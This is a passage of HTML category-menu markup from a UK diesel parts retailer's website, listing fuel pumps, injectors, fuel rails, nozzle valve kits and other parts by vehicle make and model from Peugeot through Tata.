<li class="cat-item cat-item-329"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c329/">Boxer</a></li>
<li class="cat-item cat-item-330"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c330/">Expert</a></li>
<li class="cat-item cat-item-333"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c333/">Partner</a></li>
<li class="cat-item cat-item-1165"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1165/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1323 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1324"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1324/">307</a></li>
<li class="cat-item cat-item-1325"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1325/">308</a></li>
<li class="cat-item cat-item-1326"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1326/">407</a></li>
<li class="cat-item cat-item-1327"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1327/">508</a></li>
	</ul>
</li>
<li class="cat-item cat-item-814 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-824"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c824/">308</a></li>
<li class="cat-item cat-item-825"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c825/">Expert</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1131 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/">Porsche</a><ul class='children'>
<li class="cat-item cat-item-1132 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1133"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/c1133/">Cayenne</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-269 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/">Renault</a><ul class='children'>
<li class="cat-item cat-item-270 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c272/">Avantime</a></li>
<li class="cat-item cat-item-273"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c273/">Clio</a></li>
<li class="cat-item cat-item-274"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c274/">Espace</a></li>
<li class="cat-item cat-item-1402"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1402/">Fluence</a></li>
<li class="cat-item cat-item-276"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c276/">Kangoo</a></li>
<li class="cat-item cat-item-277"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c277/">Koleos</a></li>
<li class="cat-item cat-item-278"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c278/">Laguna</a></li>
<li class="cat-item cat-item-1098"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1098/">Latitude</a></li>
<li class="cat-item cat-item-279"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c279/">Mascott</a></li>
<li class="cat-item cat-item-280"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c280/">Master</a></li>
<li class="cat-item cat-item-985"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c985/">Maxity</a></li>
<li class="cat-item cat-item-281"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c281/">Megane</a></li>
<li class="cat-item cat-item-283"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c283/">Modus</a></li>
<li class="cat-item cat-item-284"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c284/">Scenic</a></li>
<li class="cat-item cat-item-285"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c285/">Thalia</a></li>
<li class="cat-item cat-item-286"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c286/">Trafic</a></li>
<li class="cat-item cat-item-1086"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1086/">Twingo</a></li>
<li class="cat-item cat-item-287"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c287/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1251 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1257"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1257/">Clio</a></li>
<li class="cat-item cat-item-1444"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1444/">Espace</a></li>
<li class="cat-item cat-item-1259"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1259/">Kangoo</a></li>
<li class="cat-item cat-item-1443"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1443/">Laguna</a></li>
<li class="cat-item cat-item-1258"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1258/">Megane</a></li>
<li class="cat-item cat-item-1260"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1260/">Modus</a></li>
<li class="cat-item cat-item-1261"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1261/">Scenic</a></li>
<li class="cat-item cat-item-1262"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1262/">Thalia</a></li>
<li class="cat-item cat-item-1445"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1445/">Trafic</a></li>
<li class="cat-item cat-item-1446"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1446/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-689"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c689/">Avantime</a></li>
<li class="cat-item cat-item-288"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c288/">Clio</a></li>
<li class="cat-item cat-item-289"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c289/">Espace</a></li>
<li class="cat-item cat-item-1157"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1157/">Fluence</a></li>
<li class="cat-item cat-item-765"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c765/">Grand Scenic</a></li>
<li class="cat-item cat-item-290"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c290/">Kangoo</a></li>
<li class="cat-item cat-item-774"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c774/">Kerax</a></li>
<li class="cat-item cat-item-759"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c759/">Koleos</a></li>
<li class="cat-item cat-item-291"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c291/">Laguna</a></li>
<li class="cat-item cat-item-1398"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1398/">Latitude</a></li>
<li class="cat-item cat-item-292"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c292/">Mascott</a></li>
<li class="cat-item cat-item-293"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c293/">Master</a></li>
<li class="cat-item cat-item-294"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c294/">Megane</a></li>
<li class="cat-item cat-item-295"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c295/">Megane III</a></li>
<li class="cat-item cat-item-298"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c298/">Midlum</a></li>
<li class="cat-item cat-item-1413"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1413/">Miscellaneous</a></li>
<li class="cat-item cat-item-296"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/">Modus</a></li>
<li class="cat-item cat-item-297"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c297/">Premium</a></li>
<li class="cat-item cat-item-299"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c299/">Scenic</a></li>
<li class="cat-item cat-item-300"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c300/">Thalia</a></li>
<li class="cat-item cat-item-301"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c301/">Trafic</a></li>
<li class="cat-item cat-item-764"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c764/">Twingo</a></li>
<li class="cat-item cat-item-302"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c302/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1314 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1315"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1315/">Clio</a></li>
<li class="cat-item cat-item-1356"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1356/">Fluence</a></li>
<li class="cat-item cat-item-1316"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1316/">Kangoo</a></li>
<li class="cat-item cat-item-1317"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1317/">Megane</a></li>
<li class="cat-item cat-item-1318"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1318/">Modus</a></li>
<li class="cat-item cat-item-1348"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1348/">Scenic</a></li>
<li class="cat-item cat-item-1349"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1349/">Thalia</a></li>
<li class="cat-item cat-item-1319"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1319/">Twingo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/">Rover</a><ul class='children'>
<li class="cat-item cat-item-802 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-805"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c805/">MG ZT</a></li>
<li class="cat-item cat-item-803"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c803/">Rover 75</a></li>
	</ul>
</li>
<li class="cat-item cat-item-267 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-674"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c674/">MG ZT</a></li>
<li class="cat-item cat-item-675"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c675/">Rover 75</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/">Saab</a><ul class='children'>
<li class="cat-item cat-item-263 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-264"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
<li class="cat-item cat-item-766"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent current-cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent current-cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250 current-cat"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="https://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
<li class="cat-item cat-item-916"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
<li class="cat-item cat-item-1384"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1288"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
<li class="cat-item cat-item-1287"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
<li class="cat-item cat-item-1289"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
<li class="cat-item cat-item-1232"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
